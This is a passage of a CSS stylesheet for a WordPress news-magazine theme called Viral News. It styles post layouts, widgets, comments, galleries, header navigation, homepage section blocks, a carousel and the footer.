    line-height: 1;
    margin: 0 8px 8px 0;
    color: inherit !important;
}

.search-form{
    display: flex;
}

.search-form label{
    flex-grow: 1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {

}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

#primary{
    width: 69%;
    float: left;
}

#secondary{
    width: 27%;
    float: right;
}

.viral-news-no-sidebar #primary{
    width: auto;
    float: none;
}

.viral-news-no-sidebar-condensed #primary{
    width: 76%;
    float: none;
    margin: 0 auto;
}

.viral-news-left-sidebar #primary{
    float: right;
}

.viral-news-left-sidebar #secondary{
    float: left;
}

.vn-main-header{
    margin-bottom: 40px;
    text-align: center
}

.vn-main-header h1{
    margin-bottom: 0;
}

.vn-main-header .taxonomy-description,
.vn-main-header .posted-on{
    margin-top: 20px;
}


/* Archive Page*/
.vn-post-wrapper .entry-figure{
    margin-bottom: 0;
}

.entry-body{
    background: rgba(0,0,0,0.02);
    padding: 30px;
}

.entry-post-info{
    float: left;
    width: 20%;
    text-align: center;
    padding-right: 40px;
}

.entry-post-content{
    float: right;
    width: 80%;
}

.entry-post-info .entry-date{
    display: inline-block;
    padding: 10px 0;
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    width: 70px;
    margin-top: -30px;
    margin-bottom: 30px;
    line-height: 1.3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.entry-post-info .entry-date span{
    display: block;
}

.entry-post-info .entry-date span.vn-day{
    font-size: 28px;
    line-height: 1.2;
}

.entry-post-info .entry-author{
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}

.entry-post-info .entry-author img{
    border-radius: 50%;
    margin-bottom: 10px;
}

.entry-post-info .entry-author .author{
    display: block;
}

.entry-figure{
    background: #F6F6F6;
    text-align: center;
}

.entry-header .entry-title{
    margin-bottom: 20px;
}

.entry-header .entry-title a{
    text-decoration: none;
}

.entry-categories{
    font-size: 13px;
    margin-bottom: 15px;
}

.entry-categories .fa{
    margin-right: 5px;
}

.entry-categories a{
    text-decoration: none; 
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .edit-link{
    font-size: 14px;
    margin-bottom: 10px;
}

.entry-footer .cat-links a,
.entry-footer .tags-links a,
.entry-footer .edit-link a{
}

.entry-footer .cat-links i,
.entry-footer .tags-links i,
.entry-footer .edit-link i{
    margin-right: 5px;
}

.vn-archive-post{
    margin-bottom: 50px;
}

.vn-archive-post .entry-footer{
    margin-top: 30px;
}

.entry-footer .vn-read-more{
    background: var(--viral-news-template-color, #0078af);
    padding: 10px 20px;
    color: #FFF;
    display: inline-block;
    line-height: 1.2;
    float: right;
}

.entry-footer .vn-read-more:hover{
    background: #0E0E0E;
}

.entry-footer .vn-share-buttons{
    float: left;
}

.vn-share-buttons span{
    margin-right: 10px;
}

.vn-share-buttons a{
    padding: 0 5px;
    font-size: 18px;
    display: inline-block;
}

.vn-share-buttons .fa{
    line-height: 40px;
    display: block;
}

/* Single Page*/
.vn-article-content p{
    margin-bottom: 25px;
}

.single-featured-img{
    margin-bottom: 20px;
}

/* 404 Page*/
.error404 .page-content{
    min-height: 200px;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.widget-area ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul{
    margin-top: 10px;
}

.widget-area ul ul li{
    padding-left: 10px;
}

.widget-area ul ul li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li{
    padding: 0 0 10px;
}

.widget-area a{
    text-decoration: none;
}

.widget-area .widget{
    margin-bottom: 40px;
}

/* Contact Info Widget */
.vn-contact-info ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.vn-contact-info ul li{
    padding: 0 0 0 30px;
    margin: 0 0 10px;
    border: none;
}

.vn-contact-info ul li i{
    margin-left: -30px;
    float: left;
    margin-top: 6px;
}

.vn-contact-info p{
    margin: 0;
}

/* Personal Info Widget */
.vn-personal-info .vn-pi-image{
    margin-bottom: 20px;
    text-align: center;
}

.vn-personal-info .vn-pi-image img{
    border-radius: 50%;
    height: 150px;
    width: 150px;
    object-fit: cover;
    object-position: center;
}

.vn-personal-info .vn-pi-name{
    margin-bottom: 15px;
    font-size: 1.1em;
    text-align: center;
}

.vn-personal-info .vn-pi-name span{
    position: relative;
}

.vn-personal-info .vn-pi-intro{
    text-align: center;
}

/* Category Block Widget */
.vn-category_block .vn-post-thumb{
    float: left;
    width: 100px;
}

.vn-category_block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100px;
}

.vn-category_block .vn-post-content{
    margin-left: 120px;
}

.vn-category_block .posted-on .byline{
    display: none;
}

/* Timeline Widget */
.vn-timeline{
    border-left: 8px solid #F0F0F0;
    padding-left: 25px;
}

.vn-timeline .vn-post-item{
    position: relative;
    margin-bottom: 30px;
}

.vn-timeline .vn-post-item:after{
    content: "";
    position: absolute;
    left: -39px;
    top: 0;
    height: 20px;
    width: 20px;
    background: #FFF;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
}

.vn-timeline .vn-post-item:hover:after{
    background: var(--viral-news-template-color, #0078af);
}

.vn-timeline .posted-on{
    margin-bottom: 6px;
}

.vn-timeline .posted-on .byline{
    display: none;
}

/* Category Widget */
.widget_categories li:before,
.widget_categories li:after{
    content: "";
    display: table;
}

.widget_categories li:after{
    clear: both;
}

.widget_categories li{
    text-align: right;
}

.widget_categories li a{
    float: left;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url input{
    width: 100%;
}

.comment-form .form-submit{
    margin-bottom: 0
}

#comments{
    margin-bottom: 40px;
}

h3#reply-title,
h3.comments-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid #EEE;
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 20px;
    padding-bottom: 10px;
}

.logged-in-as,
.comment-notes{
    font-size: 14px;
}

#comments ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment{
    margin: 0 0 30px;
}

#comments li.comment .children{
    display: block;
    margin: 30px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0px;
    position: relative;
}

.comment-list a{
    color: inherit;
}

.comment-list a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.comment-list .comment-respond{
    margin-top: 20px;
}

.comment-list .vcard img {
    margin-right: 10px;
    vertical-align: middle;
}

.comment-list .vcard .fn{
    font-weight: normal;
    font-size: 16px;
}

.comment-list .edit-link{
    position: absolute;
    right: 0;
    top: 0;
}

.comment-list .edit-link a{
    font-size: 13px;
    display: inline-block;
    padding: 10px;
}

.comment-list .comment-meta {
    margin-bottom: 15px;
} 

.comment-list .comment-metadata {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    font-size: 13px;
}

.comment-list .comment-metadata a {
    float: left;
}

.comment-list .comment-metadata .reply {
    float: right;
}

#cancel-comment-reply-link {
    float: right;
}

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
}

.comment-navigation .nav-next a{
    margin-right: 13px;
}

.comment-navigation .nav-next a:after{
    content: "";
    position: absolute;
    border-left: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    right: -11px;
}

.comment-navigation .nav-previous a{
    margin-left: 11px;
}

.comment-navigation .nav-previous a:after{
    content: "";
    position: absolute;
    border-right: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    left: -11px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/
.vn-boxed{
    background: #EAEAEA;
}

.vn-boxed #vn-page{
    width: 1250px;
    margin: 0 auto;
    background: #FFF;
}

.vn-container{
    width: 1170px;
    margin: 0 auto;
}

.pagination{
    text-align: center;
    margin-bottom: 40px;
}

.pagination a, 
.pagination span{
    border: 1px solid #333;
    padding: 8px 20px;
    display: inline-block;
    margin: 4px 2px;
    color: #333;
}

.pagination span.current,
.pagination a:hover{
    background: #333;
    color: #FFF;
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#vn-masthead{
    position: relative;
    z-index: 999;
}

.vn-top-header{
    color: #333;
    padding: 12px 0;
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    background: #FFF;
}

.vn-top-header.vn-dark{
    background: #000;
    border: none;
    color: #FFF;
}

.vn-top-header.vn-theme-color{
    border: none;
    color: #FFF;
    background: var(--viral-news-template-color, #0078af);
}

.vn-top-header.vn-theme-color a,
.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-header .vn-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.vn-top-header a{
    color: #333;
}

.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-left-header{
    max-width: 60%;
}

.vn-top-left-header > span{
    display: inline-block;
    margin-right: 25px;
}

.vn-top-left-header > span i{
    display: inline-block;
    margin-right: 6px;
    font-weight: bold;
}

.vn-top-right-header > .vn-top-menu{
    display: inline-block;
}

.vn-top-right-header .vn-top-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.vn-top-right-header .vn-top-menu ul li{
    display: inline;
    margin-right: 10px;
}

.vn-top-right-header{
    max-width: 70%;
}

.vn-top-right-header > a{
    padding: 0 6px;
}

.vn-header{
    padding: var(--viral-news-header-padding, 50px 0);
    background-size: cover;
    background-position: center;
    background-image: var(--viral-news-header-image);
}

.vn-header.vn-white a,
.vn-header.vn-white .vn-header-search span{
    color: #FFF;
}

.vn-header .vn-container{
    display: -webkit-flex;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: space-between;
}

.vn-header-social-icons,
.vn-header-search{
    width: 260px;
}

#vn-site-branding{
    text-align: center;
    padding: 10px 0;
}

.vn-site-title{
    font-family: var(--viral-news-header-family, Playfair Display);
    font-weight: bold;
    margin: 0 0 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 46px;
    line-height: 1;
}

.vn-site-title a,
.vn-site-description a{
    text-decoration: none;
    color: #333;
}

.vn-site-description{
    margin: 0;
    font-size: 14px;
    font-style: italic;
    line-height: 1;
}

.vn-header a{
    color: #444;
}

.vn-header-social-icons a{
    padding: 10px;
    font-size: 20px;
    color: #111;
}

.vn-header-search{
    text-align: right;
    font-size: 24px;
}

.vn-header-search span{
    color: #000;
}

.vn-header-search i{
    cursor: pointer;
    padding: 10px;
    color: inherit;
    font-weight: bold;
    transform: rotate(90deg);
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#vn-site-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 40px;
    background: #FFF;
}

#vn-site-navigation .vn-container{
    display: flex;
    justify-content: center;
}


.vn-main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-family: var(--viral-news-menu-family, Playfair Display);
}

.vn-main-navigation li {
    float: left;
    position: relative;
}

.vn-main-navigation a {
    display: block;
    color: #333;
    line-height: 32px;
    letter-spacing: var(--viral-news-menu-letter-spacing, 0);
    font-size: var(--viral-news-menu-size, 15px);
    font-weight: var(--viral-news-menu-weight, 400);
    font-style: var(--viral-news-menu-style, normal);
    text-decoration: var(--viral-news-menu-text-decoration, none);
    text-transform: var(--viral-news-menu-text-transform, uppercase);
}

.vn-menu > ul > li{
    padding: 16px 0;
    margin: 0 15px;
}

.vn-menu > ul > li > a{
    padding: 0;
}

.vn-main-navigation ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100% ;
    background: #FFF;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
    min-width: 240px;
    z-index: 99;
}

.vn-main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.vn-main-navigation ul ul a {
    text-transform: none;
    line-height: 1.5;
    padding: 14px 20px;
}

.vn-main-navigation ul ul li {
    float: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}

.vn-main-navigation ul ul li:last-child{
    border-bottom: 0;
}

.vn-main-navigation ul li:hover > ul {
    display: block;
}

.vn-main-navigation .vn-menu > ul > li > a:after{
    content: "";
    position: absolute;
    left: 0;
    width: 0;
    top: 100%;
    margin-top: -15px;
    background: #333;
    height: 1px;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.vn-main-navigation .vn-menu > ul > li:hover > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_item > a:after,
.vn-main-navigation .vn-menu > ul > .current-menu-item > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_ancestor > a:after{
    width: 100%;
}


#vn-site-navigation.vn-dark{
    border: none;
    background: #000;
}

#vn-site-navigation.vn-dark .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-dark  .vn-menu > ul > li > a:after{
    background: #FFF;
}

#vn-site-navigation.vn-theme-color{
    border: none;
    background: var(--viral-news-template-color, #0078af);
}

#vn-site-navigation.vn-theme-color .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-theme-color .vn-menu > ul > li > a:after{
    background: #FFF;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    text-align: right;
    padding: 20px;
    border-right: 1px solid #EEE;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    width: 50%;
    text-align: left;
    padding: 20px;
}

.post-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 50px;
}

.post-navigation .nav-links{
    display: -webkit-flex;
    display: flex;
}

.post-navigation a{
    color: inherit;
}

.post-navigation a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.post-navigation span{
    display: block;
}

.nav-previous span i{
    margin-right: 10px;
    font-size: 1.2em;
}

.nav-next span i{
    margin-left: 10px;
    font-size: 1.2em;
}

/* Top Section Blocks */
.vn-post-thumb {
    position: relative
}

.vn-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.vn-thumb-container img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center
}

.vn-top-block{
    margin-bottom: 50px;
}

.posted-on i{
    display: inline-block;
    margin-right: 5px;
    font-size: 0.88em;
    font-weight: bold;
}

.vn-top-block .post-categories{
    position: absolute;
    bottom: 10px;
    left: 15px;
    z-index: 99;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.vn-top-block .post-categories li{
    display: inline-block;
}

.vn-top-block .post-categories li a{
    display: block;
    background: #0E0E0E;
    color: #F0F0F0;
    font-size: 9px;
    padding: 4px 6px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-right: 4px;
    margin-bottom: 4px;
}

.vn-top-block .post-categories li a:hover{
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item h3.vn-large-title{
    font-size: 26px;
}

.vn-post-item h3.vn-big-title{
    font-size: 22px;
}

/* Top Section Blocks style1 */

.vn-top-block.style1 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex;
    align-items: center
}

.vn-top-block.style1 .vn-post-item {
    padding: 0 20px;
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-content {
    text-align: center
}

.vn-top-block.style1 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style1 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .posted-on{
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-item .vn-thumb-container {
    padding-bottom: 80%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .vn-thumb-container {
    padding-bottom: 100%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) h3{
    font-size: 24px;
}

.vn-top-block.style1 .vn-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(3) {
    order: 3;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) {
    width: 50%;
    order: 2
}

/* Top Section Blocks style2 */

.vn-top-block.style2 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex
}

.vn-top-block.style2 .vn-post-content {
    text-align: center
}

.vn-top-block.style2 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style2 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style2 .col2 {
    width: 25%;
    order: 1;
    padding: 0 20px
}

.vn-top-block.style2 .col1 {
    width: 50%;
    order: 2;
    padding: 0 20px
}

.vn-top-block.style2 .col3 {
    width: 25%;
    order: 3;
    padding: 0 20px
}

.vn-top-block.style2 .vn-thumb-container {
    padding-bottom: 86%
}

.vn-top-block.style2 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

/* Top Section Blocks style3 */

.vn-top-block.style3 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex
}

.vn-top-block.style3 .col1 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col1 .vn-post-item,
.vn-top-block.style3 .col1 .vn-post-thumb,
.vn-top-block.style3 .col1 .vn-post-thumb>a,
.vn-top-block.style3 .col1 .vn-thumb-container {
    height: 100%
}

.vn-top-block.style3 .col1 .vn-post-thumb .post-categories {
    left: 30px;
    right: 30px;
    bottom: auto;
    top: 30px
}

.vn-top-block.style3 .col1 .vn-post-content {
    padding: 30px
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 0
}

.vn-top-block.style3 .col2 .vn-post-item {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.vn-top-block.style3 .col2-wrap .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2), 
.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

.vn-post-content.vn-gradient-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #fff;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)
}

.vn-post-content.vn-gradient-overlay h3.vn-post-title {
    color: #fff
}

.vn-post-content .posted-on {
    color: inherit
}

/* Top Section Blocks style4 */

.vn-top-block.style4 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap
}

.vn-top-block.style4 .vn-post-item {
    width: 25%;
    padding: 0 15px;
    margin-bottom: 0
}

.vn-top-block.style4 .vn-post-content {
    text-align: center
}

.vn-top-block.style4 .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style4 .vn-post-item:nth-child(1),
.vn-top-block.style4 .vn-post-item:nth-child(2) {
    width: 50%;
    margin-bottom: 30px
}

.vn-top-block.style4 .vn-post-item:nth-child(1) .vn-thumb-container,
.vn-top-block.style4 .vn-post-item:nth-child(2) .vn-thumb-container {
    padding-bottom: 60%
}

/* Middle Section */
.vn-block-title,
.widget-area .widget-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid rgba(0,0,0,0.1);
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 1;
}

.vn-block-title span,
.widget-area .widget-title span{
    position: relative;
    display: inline-block;
    padding-bottom: 10px;
}

.vn-block-title span:before,
.widget-area .widget-title span:before{
    content: "";
    position: absolute;
    height: 3px;
    top: 100%;
    left: 0;
    width: 100%;
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item{
    margin-bottom: 30px;
}

.vn-post-item:last-child{
    margin-bottom: 0;
}

.vn-post-item h3{
    font-size: 16px;
    margin-bottom: 10px;
}

.vn-post-item h3 a{
    color: inherit;
}

.vn-post-item h3 a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.vn-post-thumb{
    overflow: hidden;
}

.vn-post-thumb img{
    transform: scale(1);
    transition: all 0.3s ease;
}

.vn-post-thumb:hover img{
    transform: scale(1.2);
}

.posted-on{
    font-size: 12px;
    opacity: 0.8;
}

.vn-middle-block{
    margin-bottom: 50px;
}

/* Middle Section style1*/
.vn-big-small-block {
    margin: 0 -15px;
}

.vn-big-small-block .vn-big-block {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.vn-big-small-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
    float: right;
}

.vn-big-small-block .vn-big-block .vn-post-item {
    margin-bottom: 0;
}

.vn-big-small-block .vn-big-block .vn-post-thumb {
    margin-bottom: 20px;
}

.vn-big-small-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-big-small-block .vn-small-block .vn-thumb-container {
    padding-bottom: 80%;
}

.vn-big-small-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-big-small-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style2 */

.vn-1-3-block .vn-big-block .vn-post-thumb {
    position: relative;
    margin-bottom: 30px;
}

.vn-1-3-block .vn-big-block .vn-post-thumb .post-categories {
    position: absolute;
    left: 30px;
    top: 30px;
    right: 30px;
}

.vn-1-3-block .vn-big-block .vn-thumb-container {
    padding-bottom: 60%;
}

.vn-1-3-block .vn-big-block .vn-post-content {
    padding: 30px;
}

.vn-1-3-block .vn-small-block {
    display: flex;
    margin: 0 -15px;
}

.vn-1-3-block .vn-small-block .vn-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vn-1-3-block .vn-small-block .vn-post-thumb {
    margin-bottom: 15px;
}

/* Middle Section style3 */

.vn-1-6-block .vn-big-block .vn-post-item {
    margin-bottom: 30px;
}

.vn-1-6-block .vn-big-block .vn-post-thumb {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content .posted-on {
    margin-bottom: 10px;
}

.vn-1-6-block .vn-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.vn-1-6-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-6-block .vn-small-block .vn-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vn-1-6-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-1-6-block.vn-display-cat .vn-small-block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100%;
}

.vn-1-6-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style4 */

.vn-1-4-block {
    margin: 0 -15px;
    display: flex;
}

.vn-1-4-block .vn-big-block,
.vn-1-4-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-post-thumb {
    margin-bottom: 15px;
}

.vn-1-4-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-1-4-block .vn-small-block-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vn-1-4-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2),
.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(1){
    margin-bottom: 0;
}


/* Bottom Section style4 */

.vn-bottom-block{
    margin-bottom: 50px;
}

/* Bottom Section style1 */

.vn-bottom-block.style1,
.vn-bottom-block.style2{
    margin-left: -15px;
    margin-right: -15px;
}

.vn-three-column-block{
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.vn-big-post-item{
    margin-bottom: 30px;
}

.vn-big-post-item .vn-post-thumb{
    position: relative;
    overflow: hidden;
}

.vn-big-post-item .vn-post-thumb a{
    position: static;
}

.vn-big-post-item .vn-post-thumb a:before{
    display: none;
}

.vn-big-post-item .vn-post-thumb img{
    width: 100%;
}

.vn-big-post-item .vn-post-content{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px;
    color: #FFF;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.vn-big-post-item h3{
    font-size: 18px;
    margin-bottom: 10px;
    font-weight: 500;
}

.vn-big-post-item .posted-on{
    color: #F6F6F6;
}

.vn-three-column-block .vn-post-item .vn-post-thumb{
    float: left;
    width: 120px;
}

.vn-three-column-block .vn-post-item .vn-post-content{
    margin-left: 140px;
}

/* Carousel Section */

.vn-carousel-block{
    margin-bottom: 50px;
}

.vn-carousel-block .vn-post-thumb{
    margin-bottom: 20px;
}

.vn-carousel-block .vn-post-content{
    text-align: center;
    padding: 0 10px;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 40px;
    width: 35px;
    line-height: 40px;
    text-align: center;
    background: var(--viral-news-template-color, #0078af);
    font-size: 24px;
    color: #FFF;
    opacity: 0;
    transition: all 0.3s ease;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev{
    left: 0;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    right: 0;
}

.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-next{
    opacity: 1;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev:hover, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next:hover{
    background: #000;
}

.vn-carousel-block[data-count="2"] .vn-post-item h3{
    font-size: 24px;
}

.vn-carousel-block[data-count="3"] .vn-post-item h3{
    font-size: 20px;
}

.vn-carousel-block[data-count="6"] .vn-post-item h3{
    font-size: 14px;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#vn-colophon{
    background: #000;
    color: #FAFAFA; 
}

#vn-colophon a{
    color: #F0F0F0;
}

#vn-colophon a:hover{
    color: #F6F6F6;
}

.vn-top-footer-inner{
    margin: 0 -20px;
}

.vn-top-footer{
    padding: 60px 0 30px;
}

.vn-footer-block{
    width: 25%;
    padding: 0 20px;
    float: left;
}

.vn-footer-block .widget-title{
    font-size: 22px;
    margin-bottom: 20px;
    color: #EEE;
}

.vn-footer-block ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.vn-footer-block li{
    padding: 5px 0;
